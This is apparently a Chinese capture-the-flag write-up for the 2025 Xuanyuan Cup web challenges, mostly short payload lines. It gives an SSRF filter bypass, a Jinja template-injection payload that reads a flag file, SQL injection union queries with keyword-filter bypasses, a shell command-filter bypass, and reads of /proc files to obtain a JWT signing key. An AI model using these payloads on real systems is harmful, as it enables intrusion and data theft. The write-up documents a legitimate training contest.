轩辕杯 2025 Web Writeup

轩辕杯云盾砺剑CTF挑战赛 2025 Web Writeup
Web
ezjs
js 小游戏
看 /js/main.js源代码


1 | http://27.25.151.26:30461/getflag.php |
ezssrf1.0
1 | <?php |

这题唯一难点就是如何让 host为 null,单斜杠时parse_url就识别不到host键,再通过浏览器特性@来指定域名
1 | http://27.25.151.26:42162/?url=http:/@127.0.0.1/ |

1 | http://27.25.151.26:42162/?url=http:/@127.0.0.1/flag |

拿到 Flag

1 | http://27.25.151.26:42162/?url=http:/@127.0.0.1/FFFFF11111AAAAAggggg.php |
签到

第一关

1 | POST /?a=welcome HTTP/1.1 |
第二关

1 | http://27.25.151.26:29256/l23evel4.php?password=2025. |

第三关
1 | POST /levelThree.php HTTP/1.1 |

第四关
1 | HEAD /level444Four.php HTTP/1.1 |

1 | W3lC0E_CtF |
第六关
1 | ls / |


1 | ca\t /fl\ag |
ezflask
过滤了 . 、import 、flag、popen 等等关键词

测试的时候发现 []好像不在黑名单中,但是调用总是 Internal Server Error。利用 attr 绕过 .号过滤,__getitem__绕过 []调用失败的问题,拼接绕过 flag关键词过滤
最终 Payload 如下
1 | /?name={{''|attr('__class__')|attr('__base__')|attr('__subclasses__')()|attr('__getitem__')(99)|attr('get_data')(0,'/fl''ag')}} |
听说好像 fenjing直接就能嗦。
ezrce
1 | <?php |
1 | http://27.25.151.26:52228/?num=1235 |
ezsql1.0

select被替换了空,空格在黑名单中

简单绕过,测试库表列
1 | -1/**/union/**/selselectect/**/1,2,database()# |

1 | -1/**/union/**/selselectect/**/1,2,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database()# |

1 | -1/**/union/**/selselectect/**/1,2,group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_schema=database()/**/and/**/table_name='flag' |


1 | -1/**/union/**/selselectect/**/1,2,group_concat(id,data)/**/from/**/flag |
假 FLAG

1 | -1/**/union/**/selselectect/**/1,2,group_concat(schema_name)/**/from/**/information_schema.schemata |


1 | -1/**/union/**/selselectect/**/*/**/from/**/xuanyuanCTF.info# |
ez_web1
访问网页
给了用户名,随便试一下就进去了

1 | fly233/123456789 |

两个接口,文件读取以及上传,这里一个非预期,直接读 /proc/1/version

接下来是预期解法,先读源码

1 | from flask import Flask, render_template, request, redirect, url_for, make_response, jsonify |
只有 admin用户才能上传文件,先读取 /proc/self/envsion获取 key
1 | JWT_KEY=th1s_1s_k3y |
